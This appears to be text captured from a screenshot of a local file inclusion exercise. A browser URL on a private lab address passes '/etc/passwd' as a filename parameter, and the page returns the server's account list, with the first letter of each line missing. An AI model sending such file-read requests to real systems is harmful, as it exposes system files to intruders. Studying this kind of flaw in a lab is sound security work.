 Not secure 192.168.1.111/index.php?filename=/etc/passwd
oot:x:0:0:root:/root:/bin/bash
aemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
in:x:2:2:bin:/bin:/usr/sbin/nologin
ys:x:3:3:sys:/dev:/usr/sbin/nologin
ync:x:4:65534:sync:/bin:/bin/sync
ames:x:5:60:games:/usr/games:/usr/sbin/nologin
an:x:6:12:man:/var/cache/man:/usr/sbin/nologin
p:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
ail:x:8:8:mail:/var/mail:/usr/sbin/nologin
ews:x:9:9:news:/var/spool/news:/usr/sbin/nologin
ucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
roxy:x:13:13:proxy:/bin:/usr/sbin/nologin
ww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
ackup:x:34:34:backup:/var/backups:/usr/sbin/nologin
ist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
rc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
nats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
obody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
apt:x:100:65534::/nonexistent:/usr/sbin/nologin